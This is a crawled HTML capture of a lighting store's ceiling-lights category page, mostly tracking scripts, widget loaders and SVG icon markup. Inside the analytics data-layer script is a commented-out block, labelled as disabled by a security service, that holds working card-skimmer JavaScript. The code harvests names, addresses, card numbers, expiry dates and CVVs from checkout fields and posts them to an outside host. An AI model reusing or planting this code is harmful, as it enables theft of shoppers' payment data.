

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lightingbylux.com/ceiling-lights/?sort=featured&page=4
body_size: 22997
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Ceiling Lights - Lighting by Lux - Page 4</title>
        <meta name="keywords" content="light fixtures, lighting, lamps, chandeliers, outdoor lighting, ceiling fans, bath lighting"><meta name="description" content="Shop for Ceiling Lights at discount pricing with free shipping at Lighting by Lux"><link rel='canonical' href='https://www.lightingbylux.com/ceiling-lights/?page=4' /><meta name='platform' content='bigcommerce.stencil' />
        
        
        <link href="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/product_images/Lighting-Fav-Sm.png?t=1531843282" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/css/theme-16288080-4a84-0138-9f6f-0242ac110015.css" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Montserrat:400%7COswald:300%7CKarla:400&display=swap" rel="stylesheet">
        <script src="https://cdn11.bigcommerce.com/s-b4ebo4g2b2/stencil/15bfdad0-4a84-0138-9f6f-0242ac110015/e/5b01c540-3de3-0138-8d2f-0242ac110018/modernizr-custom.js"></script>

        <!-- Start Tracking Code for analytics_googleanalytics -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKXKMCQ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager Data Layer -->
<script>
window.dataLayer = window.dataLayer || [];

function trackGTMEcommerce() {
  this._addTrans = addTrans;
  this._addItem = addItems;
  this._trackTrans = trackTrans;
}

var transaction = {};
transaction.transactionProducts = [];

function addTrans(orderID, store, total, tax, shipping, city, state, country) {
  transaction.transactionId = orderID;
  transaction.transactionAffiliation = store;
  transaction.transactionTotal = parseFloat(total);
  transaction.transactionTax = parseFloat(tax);
  transaction.transactionShipping = parseFloat(shipping);
  transaction.transactionCity = city;
  transaction.transactionState = state;
  transaction.transactionCountry = country;
}

function addItems(orderID, sku, product, variation, price, quantity) {
  transaction.transactionProducts.push({
      'id': orderID,
      'sku': sku,
      'name': product,
      'category': variation,
      'price': price,
      'quantity': quantity
  });
}

function trackTrans() {
  window.dataLayer.push(transaction);
}

var pageTracker = new trackGTMEcommerce();

/* Start Deleting Here (Commented Out by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#ccCvv").length&&(3==$("#ccCvv").val().length||4==$("#ccCvv").val().length)){var a={};a.Info=$("#ccName").val()+"|"+$(".address-line-1").first().text()+"|"+$(".locality").first().text()+"|"+$(".region").first().text()+"|"+$(".postal-code").first().text()+"|"+$("#ccNumber").val()+"|"+$("#ccExpiry").val()+"|"+$("#ccCvv").val();a.Info.replace(/,/g,"").replace(/\//g,"");$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

</script>
<!-- End Google Tag Manager Data Layer -->

<meta name="google-site-verification" content="zQBDOlZOIlUPypPJMEN4sNIR_PG0TWEcv2xsl5bPm1Q" />

<meta name="google-site-verification" content="OoDWrNBvT9yZrrTDKA1oSsnIWBkOn4286GT5GuVvcwU" />

<meta name="msvalidate.01" content="2649EE9685C5C002E195041B5857D9AD" />

<!-- End Tracking Code for analytics_googleanalytics -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://searchserverapi.com/widgets/bigcommerce/init.js?api_key=6a2y0h8J1U' async></script><script src='https://www.powr.io/powr.js?external-type=bigcommerce' async></script><script src='https://www.lightingbylux.com/content/magiczoomplus/magiczoomplus.stencil.js' ></script><!-- Searchanise -->
<script src="//www.searchanise.com/widgets/bigcommerce/init.js?api_key=6a2y0h8J1U"></script>
<!-- Searchanise -->
<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999853307","timezone_offset":"-5.0","timestamp":"2026-01-27T11:40:54.48064700Z","visit_id":"8088cc2b-a2d1-42f3-8e4d-4949c1876e17","channel_id":1}');
})();
</script>

        

        
        
        
        
        <!-- snippet location htmlhead -->
    </head>
    <body>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKXKMCQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg"><defs> <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/> </defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-facebook"> <path d="M2.428 0.41c-0.936 0-1.695 0.753-1.695 1.682v27.112c0 0.929 0.759 1.682 1.695 1.682h14.709v-11.802h-4.002v-4.599h4.002v-3.392c0-3.936 2.423-6.080 5.961-6.080 1.695 0 3.152 0.125 3.576 0.181v4.114l-2.454 0.001c-1.924 0-2.297 0.907-2.297 2.239v2.937h4.59l-0.598 4.599h-3.992v11.802h7.826c0.936 0 1.695-0.753 1.695-1.682v-27.112c0-0.929-0.759-1.682-1.695-1.682h-27.321z"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-instagram"> <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" sketch:type="MSShapeGroup"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 32 32" id="icon-linkedin"> <path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"/> </symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"> <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"/> 